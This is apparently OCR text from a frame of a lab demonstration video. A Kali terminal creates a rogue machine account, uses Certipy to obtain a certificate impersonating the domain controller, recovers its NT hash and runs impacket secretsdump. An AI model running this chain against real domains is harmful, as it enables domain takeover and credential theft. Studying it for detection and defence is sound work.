 Windows
Linux
Activities
Terminal
May 18 18:30:51
SNAPATTACK
kali@Attacker: ~/Certipy
kali@Attacker: ~/Certipy
Terminal
unicodePwd : 6c7ea7IVSte8pZ0g
userAccountControl : 4096
servicePrincipalName : HOST/badpc
RestrictedKrbHost/badpc
dnsHostName : DC01.snapattack.labs
[*] Successfully created account 'badpc$' with password '6c7ea7IVSte8pZ0g'
kali@Attacker:~/Certipy$ certipy req 'snapattack.labs/badpc$:6c7ea7IVSte8pZ0g@snapattack.labs' -ca snapattack-DC01-CA -template Machine
Certipy v3.0.0 - by Oliver Lyak (ly4k)
[*] Requesting certificate
[*] Successfully requested certificate
[*] Request ID is 6
[*] Got certificate with DNS Host Name 'DC01.snapattack.labs'
[*] Certificate object SID is None
[*] Saved certificate and private key to 'dc01.pfx'
kali@Attacker:~/Certipy$ certipy auth -pfx dc01.pfx
Certipy v3.0.0 - by Oliver Lyak (ly4k)
[*] Using principal: dc01$@snapattack.labs
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'dc01.ccache'
[*] Trying to retrieve NT hash for 'dc01$'
[*] Got NT hash for 'dc01$@snapattack.labs': 82a83be84665ea4a48ae4163b4193868
kali@Attacker:~/Certipy$ ../impacket/examples/secretsdump.py 'dc01$@snapattack.labs' -hashes :82a83be84665ea4a48ae4163b4193868
/usr/bin/env: ‘python’: No such file or directory
kali@Attacker:~/Certipy$ ../impacket/examples/secretsdump.py 'dc01$@snapattack.labs' -hashes :82a83be84665ea4a48ae4163b4193868
04:11 / 04:31